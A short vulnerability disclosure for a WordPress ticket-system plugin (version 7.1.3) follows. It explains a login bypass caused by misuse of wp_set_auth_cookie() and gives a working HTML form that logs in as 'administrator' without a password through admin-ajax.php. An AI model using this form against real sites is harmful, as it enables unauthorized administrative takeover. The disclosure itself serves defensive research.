 1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
    Username: <input type="text" name="username" value="administrator">
    <input type="hidden" name="email" value="sth">
    <input type="hidden" name="action" value="loginGuestFacebook">
    <input type="submit" value="Login">
</form>
Then you can go to admin panel.